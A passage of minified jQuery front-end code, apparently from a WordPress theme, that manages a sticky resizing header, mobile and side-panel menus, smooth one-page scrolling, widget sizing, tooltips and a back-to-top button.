e=jQuery(window).width(),o=jQuery(".full_header").outerHeight(),t=(jQuery("#navigation").outerHeight(),jQuery(".header").outerHeight());jQuery(".header_inside_left").outerHeight();top_bar_height=top_bar_height||1,"boxed"==bodyLayout?(top_bar_height=0,body_margin_top=parseInt(jQuery("#wrapper-out").css("margin-top").replace("px","")),body_padding_top=parseInt(jQuery("#wrapper-out").css("padding-top").replace("px","")),body_border=parseInt(jQuery("#wrapper-out").css("border-top").replace("px","")),body_out=body_margin_top+body_padding_top+body_border,top_bar_height=jQuery(".top-bar").outerHeight()+body_out,container_out=jQuery("#wrapper-out").outerHeight()):body_margin_top=0,$stickyHeader.length&&resolution<e&&(scrollTop=$w.scrollTop(),headerTopOffset+=$stickyHeader.offset().top,$w.scroll(function(){scrollTop=$w.scrollTop(),resolution<e&&jQuery(".full_header").css("height",o),top_bar_height<=scrollTop?("default"==stateFixed&&(requestAnimationFrame(function(){$b.addClass("pi-header-row-fixed"),"yes"===header_transparent&&(scroll_logo.length&&(scroll_logo.removeClass("hide_logo"),original_logo.addClass("hide_logo")),jQuery(".header").removeClass("header_transparent"),jQuery("#navigation").removeClass("custom_menu_color"))}),stateFixed="fixed"),"yes"==header_resize&&null!=img_logo&&(new_logo_height=logo_height-logo_height*resize_factor,0<logo_padTop.length&&(new_logo_padTop=.6*parseInt(logo_padTop.replace("px",""))),0<logo_padBot.length&&(new_logo_padBot=.6*parseInt(logo_padBot.replace("px",""))),logo_container_height=new_logo_height+new_logo_padTop+new_logo_padBot,start_resize=2*(t+top_bar_height),200<=scrollTop?(jQuery("#branding .logo a img").css("height",new_logo_height+"px"),jQuery("#branding .logo").css("padding-top",new_logo_padTop).css("padding-bottom",new_logo_padBot),("style2"!=header_version&&"yes"!=header_centered||"business"===header_version)&&(jQuery("#navigation > ul, .additional_icons ul, .extra_header_button, header .social-icons-wrap span.sharer, .side-panel-trigger a i, #header_search_wrap a i, .shopping_cart_icon a i").css("height",logo_container_height+"px").css("line-height",logo_container_height+"px"),jQuery("#navigation").css("margin-top","0"))):(jQuery("#branding .logo a img").css("height",logo_height+"px"),jQuery("#branding .logo").css("padding-top",logo_padTop).css("padding-bottom",logo_padBot),("style2"!=header_version&&"yes"!=header_centered||"business"===header_version)&&(jQuery("#navigation > ul, .additional_icons ul, .extra_header_button, header .social-icons-wrap span.sharer, .side-panel-trigger a i, #header_search_wrap a i, .shopping_cart_icon a i").css("height","").css("line-height",""),jQuery("#navigation").css("margin-top","")))),"true"==custom_logo_state&&(custom_logo.removeClass("show_logo").addClass("hide_logo"),original_logo.removeClass("hide_logo").addClass("show_logo"))):("yes"===header_transparent&&(scroll_logo.length&&(scroll_logo.addClass("hide_logo"),original_logo.removeClass("hide_logo")),jQuery(".header").addClass("header_transparent"),jQuery("#navigation").addClass("custom_menu_color")),"fixed"==stateFixed&&(requestAnimationFrame(function(){$b.removeClass("pi-header-row-fixed")}),stateFixed="default"),"true"==custom_logo_state&&(original_logo.removeClass("show_logo").addClass("hide_logo"),custom_logo.removeClass("hide_logo").addClass("show_logo")))}))}function strstr(e,o,t){var i;return-1!=(i=(e+="").indexOf(o))&&(t?e.substr(0,i):e.slice(i))}function hide_menu_when_transparent(){setTimeout(function(){jQuery(".header_transparent").addClass("is_visible")},300)}jQuery(document).ready(function(v){hide_menu_when_transparent();var e,o=v("#navigation").outerWidth();if(window.innerWidth>resolution&&setTimeout(function(){v(".header_search").css("width",o)},300),v(function(){window.innerWidth<1025&&(jQuery("#top-menu > li > ul.sub-menu, #top-menu > li > .woo_login_form").addClass("remove_css_animation"),jQuery("#top-menu > li.menu-item-has-children > a, #top-menu > li.custom-login-box > a").click(function(e){var o=v(this);e.preventDefault(),o.hasClass("nav-sub-opened")?o.parent().find("ul.sub-menu, .woo_login_form").slideUp(400).end().end().removeClass("nav-sub-opened").addClass("nav-sub-closed"):o.parent().find("ul.sub-menu, .woo_login_form").slideDown(400).end().end().removeClass("nav-sub-closed").addClass("nav-sub-opened")}));var e,o,t,i,a,r,n,s,d,l,h,u,p,g,c,_=v("html, body"),m=jQuery(".header").outerHeight()||0,y=jQuery("#wpadminbar").outerHeight()||0,b=jQuery(".header").attr("data-resize");function w(){e=window.innerHeight,window.innerWidth,o=jQuery("#wrapper").outerHeight(!0),t=jQuery("#wpadminbar").outerHeight()||0,i=jQuery(".top-bar").outerHeight(!0),a=jQuery(".full_header").outerHeight(!0),r=jQuery(".page-title-breadcrumb").outerHeight(!0),jQuery("#wrapper").outerHeight(!0),jQuery(".row").height(),n=jQuery(".footer").height(),jQuery("#wrapper").css("min-height","")}function f(){w(),o<e&&(min_height=e-(t+i+a+r+n),jQuery("#wrapper").css("min-height",min_height))}y&&(m=y+m),null!=b&&"yes"==b&&(m/=2),s=jQuery(".header").attr("data-transparent"),d=jQuery(".header").outerHeight(),l="","yes"===s&&(l=d),jQuery(".design_modern .modern_heading_title_wrap").css("padding-top",l),$body.hasClass("single-post-modern")&&(h=jQuery(".full_header").outerHeight(),u=jQuery(".top-bar").outerHeight(),p="","fullscreen"===jQuery(".modern-post-images").attr("data-height")&&(p="calc(100vh - "+(h+u)+"px)",jQuery(".modern-post-images .modern_heading_title_wrap").css("min-height",p))),"true"==$sticky_footer&&setTimeout(function(){f(),v(window).resize(function(){w(),f()}),jQuery(".footer").fadeIn(100)},200),jQuery("a.jump_links, .jump_links_wrap a").on("click",function(e){v.attr(this,"href");return e.preventDefault(),_.animate({scrollTop:v(v.attr(this,"href")).offset().top-m},1e3),!1}),jQuery("body #one_page_navigation li:first-child a").addClass("active_menu_item"),jQuery("body #one_page_navigation a").on("click",function(){if(jQuery("#one_page_navigation a").removeClass("active_menu_item"),v(this).addClass("active_menu_item"),location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var e=v(this.hash),o=v(this).attr("href");if(window.innerWidth<830&&(m=0),(e=e.length?e:v("[name="+this.hash.slice(1)+"]")).length&&"#home"!=o)return v("html,body").animate({scrollTop:e.offset().top-m},1e3),!1;if(e.length&&"#home"==o)return v("html,body").animate({scrollTop:0},1e3),!1}}),g=v("body"),c=v(".mobile_menu_holder"),v(".responsive-menu-link .hamburger_mobile_menu").click(function(){g.hasClass("opened-nav")?(g.removeClass("opened-nav").addClass("closed-nav"),c.slideUp(300)):(g.removeClass("closed-nav").addClass("opened-nav"),c.slideDown(300))}),v(window).resize(function(){window.innerWidth>resolution&&(v(".mobile_menu_holder").slideUp(300),v("body").removeClass("opened-nav").addClass("closed-nav"))}),v("#responsive_menu .sf-sub-indicator").addClass("nav-sub-closed"),v("#responsive_menu.one_page_navigation_mobile li a").click(function(){var e=v(this).attr("href");if("#"!==e&&(g.hasClass("opened-nav")&&(g.removeClass("opened-nav").addClass("closed-nav"),c.slideUp(300)),g.hasClass("mobile-panel-open")&&g.removeClass("mobile-panel-open").addClass("mobile-panel-closed"),location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname)){var o=v(this.hash);o=o.length?o:v("[name="+this.hash.slice(1)+"]");var t=v(".responsive-menu-link").outerHeight();if(o.length&&"#home"!=e)return v("html,body").animate({scrollTop:o.offset().top-t},1e3),!1;if(o.length&&"#home"==e)return v("html,body").animate({scrollTop:0},1e3),!1}}),v("#responsive_menu .sf-sub-indicator").on("click",function(e){var o=v(this);o.hasClass("nav-sub-closed")?o.parent().siblings("ul").slideDown(450).end().end().removeClass("nav-sub-closed").addClass("nav-sub-opened"):o.parent().siblings("ul").slideUp(450).end().end().removeClass("nav-sub-opened").addClass("nav-sub-closed"),e.preventDefault()}),$fullScreenEl.each(function(){var e=v(this),o=$top_bar.height(),t=v("#wpadminbar").height(),i=$pageTitle.height(),a=v(this).find(".inner_wrap_margins"),r=$header.height();"yes"==$header.attr("data-transparent")&&(r=0),"off"==$pageTitle.attr("data-ptb")&&(i=0),scrHeight=$window.height()-(o+t+r+i),v(window).width()<959?scrHeight="auto":(e.css({height:scrHeight}),a.css({top:(scrHeight-a.outerHeight())/2+"px",position:"relative"}))})}),instaFooter.length){var t=jQuery("footer .instagram_footer_wrap .cr-instagram-widget ul > li").outerWidth();t=0==t?195:t,jQuery("footer .instagram_footer_wrap .cr-instagram-widget ul li img").css({width:t+"px",height:t+"px"})}if(instaWidget.length&&instaWidget.each(function(){jQuery(this).addClass("insta-img-show");var e=jQuery(this).find("ul > li").outerWidth();jQuery(this).find("ul li img").css({width:e+"px",height:e+"px"})}),instaWidgetContent.length&&instaWidgetContent.each(function(){jQuery(this).addClass("insta-img-show");var e=jQuery(this).find("ul > li").outerWidth();jQuery(this).find("ul li img").css({width:e+"px",height:e+"px"})}),v().tipsy){v(".ntip").tipsy({gravity:"s",fade:!0})}if(v().tipsy){v(".etip").tipsy({gravity:"e",fade:!0})}if(v().tipsy){v(".stip").tipsy({gravity:"n",fade:!0})}v(".side-panel-trigger").click(function(e){return e.preventDefault(),$body.toggleClass("side-panel-open"),$body.hasClass("device-touch")&&$body.toggleClass("ohidden"),v(".close_navbar").click(function(e){e.preventDefault(),$body.removeClass("side-panel-open")}),!1}),v(document).on("click",function(e){v(e.target).closest("#side-panel").length||$body.toggleClass("side-panel-open",!1)}),v(".hamburger_mobile_menu").click(function(e){return e.preventDefault(),$body.toggleClass("mobile-panel-open"),$body.hasClass("device-touch")&&$body.toggleClass("ohidden"),v(".mobile-close_navbar").click(function(e){e.preventDefault(),$body.removeClass("mobile-panel-open")}),!1}),v(document).on("click",function(e){v(e.target).closest("#mobile-panel").length||$body.toggleClass("mobile-panel-open",!1)}),v(".mobile_shopping_cart").click(function(e){if(0!==parseInt(v(this).find(".item_counter").text(),10))return $body.toggleClass("mobile-shop-panel-open"),$body.hasClass("device-touch")&&$body.toggleClass("ohidden"),v(".mobile-shop-close_navbar").click(function(e){e.preventDefault(),$body.removeClass("mobile-shop-panel-open")}),!1}),v(document).on("click",function(e){v(e.target).closest("#mobile-shop-panel").length||$body.toggleClass("mobile-shop-panel-open",!1)}),0<(e=v(".video-bg:has(video)")).length&&e.each(function(){var e=v(this),o=e.find("video"),t=e.attr("poster");outerContainerWidth=e.outerWidth(),outerContainerHeight=e.outerHeight(),innerVideoWidth=o.outerWidth(),innerVideoHeight=o.outerHeight(),""!=t&&window.innerWidth<830&&e.append('<div class="video-placeholder" style="background-image: url('+t+');"></div>')}),v("#header-search").click(function(e){$body.toggleClass("hs-open"),$body.hasClass("hs-open")&&v("#navigation form.header_search").find("input").focus(),e.stopPropagation(),e.preventDefault()}),v(window).width()>parseInt($backToTop)&&(v(window).scroll(function(){450<v(this).scrollTop()?v("#gotoTop").fadeIn():v("#gotoTop").fadeOut()}),v("#gotoTop").click(function(){return v("body,html").animate({scrollTop:0},400),!1})),"yes"===header_transparent&&(jQuery(".header").addClass("header_transparent"),jQuery("#navigation").addClass("custom_menu_color")),v(window).on("resize",function(e){$window_width=v(window).width(),setTimeout(function(){sticky_header_desktop(),$window_width<=resolution&&sticky_mobile()},200)}).resize(),$stickyMenu.length&&resolution<$window_width&&("boxed"==bodyLayout?(body_margin_top=(body_margin_top=jQuery("#wrapper-out").css("margin-top")).replace("px",""),top_bar_height+=parseInt(body_margin_top)):body_margin_top=0,scrollTop=$w.scrollTop(),headerTopOffset+=$stickyMenu.offset().top,$w.scroll(function(){scrollTop=$w.scrollTop();var e=jQuery(".full_header").outerHeight();resolution<$window_width&&jQuery(".header_area").css("height",e),v(window).resize(function(){$window_width<resolution&&jQuery(".header_area").css("height","auto")});jQuery(".second_navi").outerHeight();jQuery(".header_wrap ").outerHeight()+top_bar_height+parseInt(body_margin_top)<scrollTop?"default"==stateFixed&&(requestAnimationFrame(function(){$b.addClass("pi-header-row-fixed")}),stateFixed="fixed"):"fixed"==stateFixed&&(requestAnimationFrame(function(){$b.removeClass("pi-header-row-fixed")}),stateFixed="default")}))}),(topSocialExpander=function(){767<jQuery(window).width()?jQuery("#style_selector").show():jQuery("#style_selector").hide()})(),jQuery(window).resize(function(){topSocialExpander()});